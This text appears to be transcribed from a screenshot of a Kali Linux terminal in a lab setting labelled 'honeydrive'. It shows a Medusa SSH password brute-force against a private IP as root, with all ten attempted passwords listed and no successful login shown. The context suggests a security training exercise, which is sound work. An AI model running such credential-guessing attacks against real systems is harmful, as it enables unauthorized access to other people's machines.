 KALI_LINUX honeydrive
1 2 3 4 7:27
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.4.155 -u root -P ~/nguyenthihuong.txt -M ssh
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: nguyenthihuong (1 of 10 complete
)
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: honeydrive (2 of 10 complete)
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: actvn.edu.vn (3 of 10 complete)
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: at190425 (4 of 10 complete)
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: @123qwe (5 of 10 complete)
2025-06-14 07:27:30 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: kai06 (6 of 10 complete)
2025-06-14 07:27:31 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: try92 (7 of 10 complete)
2025-06-14 07:27:31 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: vanse1993 (8 of 10 complete)
2025-06-14 07:27:31 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: thuylinh0304 (9 of 10 complete)
2025-06-14 07:27:31 ACCOUNT CHECK: [ssh] Host: 192.168.4.155 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: tothithanh235 (10 of 10 complete
)